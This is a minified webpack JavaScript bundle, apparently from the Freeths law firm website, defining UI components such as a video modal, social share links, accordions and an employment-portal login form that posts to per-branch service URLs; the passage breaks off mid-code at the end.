"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8975],{3823:(e,t,a)=>{function n(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}a.d(t,{Z:()=>o});class r{constructor(){n(this,"currentPlayingVideo",null),n(this,"registeredVideos",new Map)}static getInstance(){return r.instance||(r.instance=new r),r.instance}register(e){this.registeredVideos.set(e.id,e)}unregister(e){this.currentPlayingVideo===e&&(this.currentPlayingVideo=null),this.registeredVideos.delete(e)}requestPlay(e){if(this.currentPlayingVideo===e)return;if(this.currentPlayingVideo){const e=this.registeredVideos.get(this.currentPlayingVideo);e&&e.pause()}this.currentPlayingVideo=e;const t=this.registeredVideos.get(e);t&&t.play()}notifyPaused(e){this.currentPlayingVideo===e&&(this.currentPlayingVideo=null)}}n(r,"instance",void 0);const o=r.getInstance()},6558:(e,t,a)=>{a.d(t,{Z:()=>r});var n=a(7294);const r=function(e,t,a){const r=()=>{const e=l.findIndex((e=>e.matches));return void 0!==t[e]?t[e]:a},[o,i]=(0,n.useState)(a),[l,s]=(0,n.useState)([]);return(0,n.useEffect)((()=>{s(e.map((e=>window.matchMedia(e))))}),[]),(0,n.useEffect)((()=>{i(r);const e=()=>i(r);return l.forEach((t=>t.addListener(e))),()=>l.forEach((t=>t.removeListener(e)))}),[l]),o}},6714:(e,t,a)=>{a.d(t,{Z:()=>m});var n=a(7294),r=a(9897),o=a(3196),i=a(7765),l=a(4555),s=a(3422),d=a(7416);const c={Container:d.ZP.div.withConfig({displayName:"ArticlePillLinksstyles__Container",componentId:"sc-yhxjve-0"})(["display:flex;gap:",";flex-wrap:wrap;"],(0,l.qx)(8,12)),Pill:d.ZP.a.withConfig({displayName:"ArticlePillLinksstyles__Pill",componentId:"sc-yhxjve-1"})(["--txtColour:",";",";",";font-weight:700;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,",");&.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;}&.focus-ring,&:hover{opacity:0.8;text-decoration-color:currentColor;}"],i.Z.primary.midnight,(0,o.eR)("opacity, text-decoration-color"),s.de,i.Z.tertiary.mint)},m=e=>e.items&&0!==e.items.length?n.createElement(c.Container,null,e.items.map((e=>n.createElement(r.tE,{key:`article-pill-${e.id}`,focusRingClass:"focus-ring"},n.createElement(c.Pill,{as:e.url?"a":"div",href:e.url,target:e.target,style:{"--pillColour":e.colour,"--txtColour":e.textColour?e.textColour:i.Z.primary.midnight}},e.text))))):null},5637:(e,t,a)=>{a.d(t,{Z:()=>y});var n=a(7765),r=a(4555),o=a(4267),i=a(8534),l=a(3422),s=a(7416);const d=s.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],n.Z.primary.midnight,(0,r.qx)(48,72),(0,r.qx)(43,64)),c=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,r.qx)(43,64),n.Z.tertiary.mint),m=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,i.PN)(120,136)),p=s.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,i.Xn)()),u=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,r.qx)(10,16)),g=s.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],o.Z.playfairDisplay.regular),h=s.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,d,d),y={Container:d,Heading:g,ImageWrapper:c,ImageInner:m,Image:p,JobTitle:s.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:u,Title:h}},4952:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(8534),r=a(7294),o=a(5637);const i=e=>{var t;return r.createElement(o.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},r.createElement(o.Z.ImageWrapper,null,r.createElement(o.Z.ImageInner,null,r.createElement(o.Z.Image,{src:(0,n.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),r.createElement(o.Z.ContentWrapper,null,r.createElement(o.Z.Heading,null,e.heading?e.heading:"Author"),r.createElement(o.Z.Title,null,e.name),r.createElement(o.Z.JobTitle,null,e.jobTitle)))}},1266:(e,t,a)=>{a.d(t,{Z:()=>Z});var n=a(7411),r=a(7294),o=a(2004),i=a(7765),l=a(4555),s=a(8163),d=a(6805),c=a(9332),m=a(1672),p=a(1229),u=a(7416);const g=(0,u.ZP)(m.m.div).withConfig({displayName:"VideoModalstyles__Container",componentId:"sc-1b96nmy-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,p.m4)(i.Z.primary.black,.8)),h=u.ZP.button.withConfig({displayName:"VideoModalstyles__CloseBtn",componentId:"sc-1b96nmy-1"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],i.Z.primary.white,(0,d.Dp)(d.AS.DesktopSmall),(0,l.qx)(8,10),(0,l.qx)(16,20)),y=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoHolder",componentId:"sc-1b96nmy-2"})(["",";height:100%;padding:8px;"],s.TF),f=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoInner",componentId:"sc-1b96nmy-3"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),C=u.ZP.figure.withConfig({displayName:"VideoModalstyles__VideoContainer",componentId:"sc-1b96nmy-4"})(["@media ","{position:relative;}"],(0,d.Dp)(d.AS.Tablet)),x=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoWrapper",componentId:"sc-1b96nmy-5"})(["aspect-ratio:16 / 9;"]),b={CloseBtn:h,Container:g,Image:(0,u.ZP)(c.z.Image).withConfig({displayName:"VideoModalstyles__Image",componentId:"sc-1b96nmy-6"})(["object-fit:contain;"]),ImageWrapper:u.ZP.div.withConfig({displayName:"VideoModalstyles__ImageWrapper",componentId:"sc-1b96nmy-7"})(["aspect-ratio:1;max-height:calc(100vh - 74px);"]),VideoContainer:C,VideoHolder:y,VideoInner:f,VideoWrapper:x};var v=a(4213),w=a(4251),I=a(8534);const Z=(0,v.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:i,video:l,image:s,onClick:d}=e;const c=r.useRef(null);if(r.useEffect((()=>{function e(e){a&&c.current&&!c.current.contains(e.target)&&d()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]),!l&&!s)return null;const m=s?(0,I.Yp)(s,1920,600,5,void 0,{crop:"fit"}):void 0;return r.createElement(w.M,null,a&&r.createElement(b.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},r.createElement(b.VideoHolder,null,r.createElement(b.VideoInner,null,r.createElement(b.VideoContainer,{ref:c},r.createElement(b.CloseBtn,{type:"button",onClick:()=>d()},(0,n.w)(n.f.Cross),r.createElement("span",null,i)),!l&&s&&m&&r.createElement(b.ImageWrapper,null,r.createElement(b.Image,{alt:null!==(t=s.altText)&&void 0!==t?t:"",loading:"lazy",role:s.altText?void 0:"presentation",src:m[0].split(" ")[0],srcSet:m.join(","),"data-styled":!1,"data-contain":!0})),l&&r.createElement(b.VideoWrapper,null,r.createElement(o.Z,{url:l.src,playing:a,controls:!0,playsinline:!0,width:"100%",height:"100%"})))))))}))},8214:(e,t,a)=>{a.d(t,{Z:()=>u});var n=a(3196),r=a(7765),o=a(4267),i=a(5798),l=a(6805),s=a(3422),d=a(7416);const c=d.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),m=d.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),p=d.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],i.h,s.PS,r.Z.primary.midnight,o.Z.dmSans.regular),u={Icon:d.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,n.eR)("transform, opacity"),p,p),Item:m,Link:p,List:c}},7908:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(7411),r=a(7294),o=a(9897),i=a(8214);const l=e=>{const[t,a]=r.useState(!1);r.useEffect((()=>{a("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return r.createElement(i.Z.List,null,r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),r.createElement(i.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.Facebook)))));case"twitter":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:d(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.Twitter)))));case"linkedin":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.LinkedIn)))));case"mail":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function s(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function d(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},5907:(e,t,a)=>{a.r(t),a.d(t,{default:()=>C});var n=a(1318),r=a(8301),o=a(7294),i=a(7765),l=a(4555),s=a(6805),d=a(3422),c=a(8719),m=a(6474),p=a(7416);const u=p.ZP.div.withConfig({displayName:"ContactFormstyles__Container",componentId:"sc-1e2xcj5-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,i.Z.tertiary.mint,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.sky),g=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormWrapper",componentId:"sc-1e2xcj5-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;","{@media ","{justify-content:unset;","{width:100%;justify-content:center;}}}"],m.Z.Submit,(0,s.C4)(s.AS.Tablet),c.A.Button),h=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormContainer",componentId:"sc-1e2xcj5-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],i.Z.primary.midnight,(0,l.qx)(20,30),(0,l.qx)(20,30)),y=p.ZP.h3.withConfig({displayName:"ContactFormstyles__FormTitle",componentId:"sc-1e2xcj5-3"})(["",";font-size:",";line-height:",";"],d.h4,(0,l.qx)(28,36),(0,l.qx)(36,42)),f={Container:u,FormContainer:h,FormIntro:p.ZP.div.withConfig({displayName:"ContactFormstyles__FormIntro",componentId:"sc-1e2xcj5-4"})(["",";"],d.Mx),FormTitle:y,FormWrapper:g},C=e=>{let{anchorId:t,id:a,form:i,formIntro:l,formTitle:s,theme:d=n.Q.LightGreen}=e;return o.createElement(f.Container,{id:t,"data-theme":d},o.createElement(f.FormWrapper,null,o.createElement(f.FormContainer,null,s&&o.createElement(f.FormTitle,null,s),l&&o.createElement(f.FormIntro,{dangerouslySetInnerHTML:{__html:l}}),o.createElement(r.Z,{id:a,formModel:i.formModel,submitText:i.submitText,submitUrl:i.submitUrl,reCaptchaSiteKey:i.reCaptchaSiteKey}))))}},1476:(e,t,a)=>{a.r(t),a.d(t,{default:()=>_});var n=a(1318),r=a(7411),o=a(8907),i=a(5088),l=a(3946),s=a(1766),d=a(7294),c=a(7536),m=a(7765),p=a(4555),u=a(6805),g=a(3422),h=a(8719),y=a(6474),f=a(7416);const C=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__Container",componentId:"sc-1o2wcz4-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,m.Z.tertiary.mint,m.Z.tertiary.mint,n.Q.LightPink,m.Z.tertiary.rose,m.Z.tertiary.rose,n.Q.LightBlue,m.Z.tertiary.sky,m.Z.tertiary.sky),x=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormWrapper",componentId:"sc-1o2wcz4-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;"]),b=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormContainer",componentId:"sc-1o2wcz4-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],m.Z.primary.midnight,(0,p.qx)(20,30),(0,p.qx)(20,30)),v=f.ZP.h3.withConfig({displayName:"EmploymentPortalFormstyles__FormTitle",componentId:"sc-1o2wcz4-3"})(["",";font-size:",";line-height:",";"],g.h4,(0,p.qx)(28,36),(0,p.qx)(36,42)),w=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormIntro",componentId:"sc-1o2wcz4-4"})(["",";"],g.Mx),I=f.ZP.form.withConfig({displayName:"EmploymentPortalFormstyles__Form",componentId:"sc-1o2wcz4-5"})(["--invalidColor:",";","{padding-left:0;}"],m.Z.validation.invalid,y.Z.Error),Z=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__ButtonWrapper",componentId:"sc-1o2wcz4-6"})(["display:flex;flex-direction:column;margin:"," 0 0;gap:",";@media ","{","{width:100%;justify-content:center;}}@media ","{align-items:flex-end;}"],(0,p.qx)(32,56),(0,p.qx)(6,8),(0,u.C4)(u.AS.Tablet),h.A.Button,(0,u.Dp)(u.AS.Tablet)),E={Container:C,FormContainer:b,FormIntro:w,FormTitle:v,FormWrapper:x,Form:I,Link:f.ZP.a.withConfig({displayName:"EmploymentPortalFormstyles__Link",componentId:"sc-1o2wcz4-7"})(["",";",";color:currentColor;margin:0;"],g.Mx,g.p4),ButtonWrapper:Z},_=e=>{let{anchorId:t,form:a,formIntro:m,formTitle:p,theme:u=n.Q.LightGreen}=e;const{formState:{errors:g,isSubmitting:h},handleSubmit:y,register:f}=(0,c.cI)({mode:"onSubmit",reValidateMode:"onChange",shouldUseNativeValidation:!1}),C=[{caption:"Birmingham",value:"https://freethsbi.essentialwebservice.co.uk"},{caption:"CPC",value:"https://freethscpc.essentialwebservice.co.uk"},{caption:"Derby",value:"https://freethsde.essentialwebservice.co.uk"},{caption:"Leicester",value:"https://freethsle.essentialwebservice.co.uk"},{caption:"London",value:"https://freethslo.essentialwebservice.co.uk"},{caption:"Manchester",value:"https://freethsma.essentialwebservice.co.uk"},{caption:"Milton Keynes",value:"https://freethsmk.essentialwebservice.co.uk"},{caption:"Nottingham",value:"https://freethsno.essentialwebservice.co.uk"},{caption:"Oxford",value:"https://freethsox.essentialwebservice.co.uk"},{caption:"Sheffield",value:"https://freeths.essentialwebservice.co.uk"}],[x,b]=d.useState("");return a?d.createElement(E.Container,{id:t,"data-theme":u},d.createElement(E.FormWrapper,null,d.createElement(E.FormContainer,null,p&&d.createElement(E.FormTitle,null,p),m&&d.createElement(E.FormIntro,{dangerouslySetInnerHTML:{__html:m}}),d.createElement(E.Form,{action:x,method:"post",onSubmit:y(((e,t)=>{null==t||t.target.submit()}))},d.createElement(l.Z,{field:{...s.E,alias:"login_name",caption:"User Name",placeholder:"User Name"},type:"text",error:null==g?void 0:g.login_name,...f("login_name",{required:"Please enter your User Name"})}),d.createElement(l.Z,{field:{...s.E,alias:"password",caption:"Password",placeholder:"Password"},type:"password",error:null==g?void 0:g.login_name,...f("password",{required:"Please enter your Password"})}),C&&C.length>0&&d.createElement(i.Z,{field:{...s.E,alias:"frmBranch",caption:"Branch",placeholder:"Please select a Branch",values:C},error:null==g?void 0:g.login_name,...f("frmBranch",{required:"Please select a Branch"}),onChange:e=>{return t=e.currentTarget.value,void b(t+"/webservice/process.php");var t}}),d.createElement("input",{type:"hidden",name:"origin",value:"https://www.freeths.co.uk/"}),d.createElement(E.ButtonWrapper,null,d.createElement(o.ZP,{branding:"solid",type:"submit",disabled:h,title:"Log In",icon:(0,r.w)(r.f.ArrowRight)}),d.createElement(E.Link,{href:a.passwordCta.url,target:a.passwordCta.target},a.passwordCta.text)))))):null}},5088:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(1697),r=a(7294),o=a(6474);const i=r.forwardRef(((e,t)=>{var a;let{id:i,field:l,error:s,hidePlaceholder:d,...c}=e;const[m,p]=r.useState(!1);return r.useEffect((()=>{const e=e=>{t&&"current"in t&&t.current&&!t.current.contains(e.target)&&p(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}}),[t]),r.createElement(o.Z.Field,{"data-error":!!s,"data-is-open":m},r.createElement(o.Z.SelectWrapper,null,r.createElement(o.Z.Select,{ref:t,id:null!=i?i:l.alias,placeholder:l.placeholder,required:l.required,onClick:()=>p(!m),...c},!d&&r.createElement("option",{value:""},l.placeholder),null===(a=l.values)||void 0===a?void 0:a.map(((e,t)=>r.createElement("option",{key:`option-${t}`,value:e.value,onClick:()=>p(!1)},e.caption)))),r.createElement(o.Z.Label,{htmlFor:null!=i?i:l.alias},l.caption,l.required&&r.createElement(r.Fragment,null," *")),r.createElement(o.Z.Arrow,null,r.createElement(n.Z,null))),s&&r.createElement(o.Z.Error,null,s.message))}));i.displayName="DropDownList";const l=i},3946:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(7294),r=a(6474);const o=n.forwardRef(((e,t)=>{let{field:a,error:o,...i}=e;return n.createElement(r.Z.Field,{"data-error":!!o},n.createElement(r.Z.Input,{ref:t,id:a.alias,placeholder:a.placeholder,required:a.required,...i}),n.createElement(r.Z.Label,{htmlFor:a.alias},a.caption,a.required&&n.createElement(n.Fragment,null," *")),o&&n.createElement(r.Z.Error,null,o.message))}));o.displayName="Textfield";const i=o},1766:(e,t,a)=>{a.d(t,{E:()=>n});const n={id:"",alias:"",actionType:"",type:"",caption:"",logicType:"",placeholder:"",regex:"",required:!1,requiredErrorMessage:"",rules:[],invalidErrorMessage:"",values:[],fieldData1:"",fieldData2:""}},4768:(e,t,a)=>{a.r(t),a.d(t,{default:()=>O});var n=a(1318),r=a(8534),o=a(4213),i=a(9897),l=a(3093),s=a(7294),d=a(3196),c=a(4555),m=a(5798),p=a(3422),u=a(1697),g=a(1672),h=a(7416);const y=h.ZP.div.withConfig({displayName:"Accordionstyles__Container",componentId:"sc-1xf0h6c-0"})([""]),f=(0,h.ZP)(g.m.div).withConfig({displayName:"Accordionstyles__Item",componentId:"sc-1xf0h6c-1"})(["margin-bottom:0;background-color:var(--itemBgColor);margin-bottom:",";border-radius:8px;color:var(--fontColor);&:last-child{margin-bottom:0;}"],(0,c.qx)(15,25)),C=h.ZP.button.withConfig({displayName:"Accordionstyles__ItemHeader",componentId:"sc-1xf0h6c-2"})(["",";display:flex;align-items:center;font-size:",";line-height:",";letter-spacing:-0.024em;padding:",";margin:0;text-align:left;width:100%;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 16px) 0 0;&.focus-ring{outline:auto;outline-offset:3px;}"],m.h,(0,c.qx)(18,28),(0,c.qx)(22,36),(0,c.qx)(20,30)),x=h.ZP.h3.withConfig({displayName:"Accordionstyles__ItemTitle",componentId:"sc-1xf0h6c-3"})(["",";margin:0;display:block;flex:1 1 auto;color:var(--fontColor);"],p.h6),b=(0,h.ZP)(u.Z).withConfig({displayName:"Accordionstyles__ItemIcon",componentId:"sc-1xf0h6c-4"})(["",";position:relative;display:block;height:",";transform:rotate(0deg);color:var(--fontColor);",":hover &{transform:translateY(-5px);}","[aria-expanded='true'] &{transform:rotate(180deg);}","[aria-expanded='true']:hover &{transform:translateY(-5px) rotate(180deg);}"],(0,d.eR)("transform"),(0,c.qx)(12,12),C,C,C),v=h.ZP.span.withConfig({displayName:"Accordionstyles__ItemTitleIcon",componentId:"sc-1xf0h6c-5"})([""]),w={Container:y,Item:f,ItemBody:(0,h.ZP)(g.m.div).withConfig({displayName:"Accordionstyles__ItemBody",componentId:"sc-1xf0h6c-6"})(["min-width:0;overflow:hidden;"]),ItemBodyInner:h.ZP.div.withConfig({displayName:"Accordionstyles__ItemBodyInner",componentId:"sc-1xf0h6c-7"})(["padding-bottom:",";"],(0,c.qx)(16,16)),ItemHeader:C,ItemIcon:b,ItemTitle:x,ItemTitleIcon:v};var I=a(308),Z=a.n(I);const E=s.createContext({activeId:"",onClick:Z()}),_=e=>{var t;const[a,n]=s.useState(null!==(t=e.initialId)&&void 0!==t?t:"");return s.createElement(E.Provider,{value:{activeId:a,onClick(e){if(a===e)return n("");n(e)}}},e.children)};var k=a(644);const P=Object.assign((0,o.G)((e=>{var t;return s.createElement(l.A,{transition:{duration:.3,ease:"easeOut"}},s.createElement(_,{initialId:null!==(t=e.initialId)&&void 0!==t?t:""},s.createElement(i.MT,null,s.createElement(w.Container,null,e.children))))})),{Item:e=>{const t=s.useContext(E),a=(0,i.bO)(),n=(0,k.Z)(),r=t.activeId===e.id,o=`${e.id}-header`,l=`${e.id}-body`;return s.useEffect((()=>{n||setTimeout((()=>{const e=document.getElementById(`${t.activeId}-header`);null==e||e.scrollIntoView({behavior:"smooth",block:"start",inline:"start"})}),350)}),[t.activeId]),s.createElement(w.Item,{initial:r?"opened":"closed",animate:r?"opened":"closed",onKeyDown:e=>{switch(e.key){case"ArrowDown":e.preventDefault(),e.stopPropagation(),a.focusNext();break;case"ArrowUp":e.preventDefault(),e.stopPropagation(),a.focusPrevious();break;case"Home":e.preventDefault(),e.stopPropagation(),a.focusFirst();break;case"End":e.preventDefault(),e.stopPropagation(),a.focusLast()}}},s.createElement(i.tE,{focusRingClass:"focus-ring"},s.createElement(w.ItemHeader,{id:o,"aria-controls":l,"aria-expanded":r,"aria-label":`Expand ${e.title}`,type:"button",onClick:a=>{a.preventDefault(),t.onClick(e.id)}},s.createElement(w.ItemTitle,null,e.title),s.createElement(w.ItemIcon,{"aria-hidden":"true"}))),s.createElement(w.ItemBody,{id:l,"aria-labelledby":o,role:"region",tabIndex:-1,variants:{closed:{height:0,transitionEnd:{visibility:"hidden"}},opened:{visibility:"visible",height:"auto"}}},s.createElement(w.ItemBodyInner,null,e.children)))}});var T=a(6805),N=a(4760);const q={AccordionWrapper:h.ZP.div.withConfig({displayName:"AccordionContentstyles__AccordionWrapper",componentId:"sc-19snzpn-0"})(["width:100%;margin-bottom:",";&:last-child{margin-bottom:0;}"],(0,c.qx)(50,100)),Content:h.ZP.div.withConfig({displayName:"AccordionContentstyles__Content",componentId:"sc-19snzpn-1"})(["",";padding:0 100px 30px ",";@media ","{padding-right:20px;}p{font-size:",";line-height:",";}a,p a{color:currentColor;}ul li::before{}"],p._R,(0,c.qx)(20,30),(0,T.C4)(T.AS.Tablet),(0,c.qx)(16,20),(0,c.qx)(26,30)),CtaArea:h.ZP.div.withConfig({displayName:"AccordionContentstyles__CtaArea",componentId:"sc-19snzpn-2"})(["margin-top:20px;"])},A=(0,o.G)((e=>{var t;const a=e.items.find((e=>e.openAsDefault));return s.createElement(q.AccordionWrapper,null,s.createElement(P,{initialId:null!==(t=null==a?void 0:a.id)&&void 0!==t?t:""},e.items.map((e=>s.createElement(P.Item,{key:e.id,id:e.id,title:e.heading},s.createElement(q.Content,{dangerouslySetInnerHTML:{__html:e.content}}))))))}));var B=a(4649),S=a(7765),W=a(8163),L=a(1032);const z=h.ZP.section.withConfig({displayName:"ContentAccordionstyles__Container",componentId:"sc-aqynmh-0"})(["--fontColor:",";--bgColor:transparent;--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";&[data-in-column-content='true']{border-radius:8px;overflow:hidden;}background-color:var(--bgColor);scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;position:relative;display:block;&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";--tableFontColour:",";}"],S.Z.primary.midnight,S.Z.tertiary.sky,N,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightBlue,S.Z.tertiary.sky,S.Z.primary.white,S.Z.primary.midnight,L,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightGreen,S.Z.tertiary.mint,S.Z.primary.white,S.Z.secondary.teal,L,S.Z.tertiary.mint,S.Z.primary.midnight,n.Q.LightPink,S.Z.tertiary.rose,S.Z.primary.midnight,S.Z.secondary.coral,S.Z.tertiary.rose,n.Q.LightGrey,S.Z.tertiary.lightGrey,S.Z.primary.midnight,S.Z.tertiary.sky,S.Z.tertiary.lightGrey,S.Z.primary.midnight),F=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Grid",componentId:"sc-aqynmh-1"})(["",";position:relative;gap:"," 32px;"],W.TF,(0,c.qx)(12,24)),D=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__AccordionArea",componentId:"sc-aqynmh-2"})(["grid-column:1 / span 4;grid-row:1;&[data-in-column-content='true']{padding:"," ",";padding-left:0;}@media ","{grid-column:4 / span 6;}","[data-image-pos='left'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:7 / span 6;}}","[data-image-pos='right'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:1 / span 6;}}"],(0,c.qx)(20,30),(0,c.qx)(20,30),(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),M=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__TitleArea",componentId:"sc-aqynmh-3"})(["margin-bottom:50px;"]),j=h.ZP.h2.withConfig({displayName:"ContentAccordionstyles__Title",componentId:"sc-aqynmh-4"})(["",";color:",";"],p.h2,S.Z.primary.midnight),V=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Content",componentId:"sc-aqynmh-5"})(["",";color:",";a,p a{color:currentColor;}"],p._R,S.Z.primary.midnight),Q=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ContentArea",componentId:"sc-aqynmh-6"})(["","{ul li::before{background-image:var(--bullet);}tbody{tr{&:nth-child(even){background-color:var(--tableBgColour);color:var(--tableFontColour);}}}}"],q.Content),R=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ImageWrapper",componentId:"sc-aqynmh-7"})(["",";grid-column:span 4;border-radius:8px;overflow:hidden;@media ","{margin-top:35px;}","[data-image-pos='left'] &{grid-column:span 4;grid-row:2;@media 